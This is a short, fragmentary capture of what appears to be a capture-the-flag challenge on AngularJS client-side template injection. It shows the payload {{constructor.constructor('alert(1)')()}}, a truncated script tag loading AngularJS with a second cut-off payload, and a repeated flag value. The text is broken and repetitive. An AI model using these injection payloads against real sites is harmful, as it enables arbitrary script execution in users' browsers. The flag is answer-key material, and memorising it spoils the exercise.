 Client-Side-Template-Injection Home
hello
{{constructor.constructor("alert(1)")()}}
hello
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.8.3/angular.min.js"></script><html ng-app>{{ constructor.constructo
flag=DH{741b1b55cfdae94aaaad6c5f1618d167}
flag=DH{741b1b55cfdae94aaaad6c5f1618d167}
hello
flag=DH{741b1b55cfdae94aaaad6c5f1618d167}
flag=DH{741b1b55cfdae94aaaad6c5f1618d167}
hello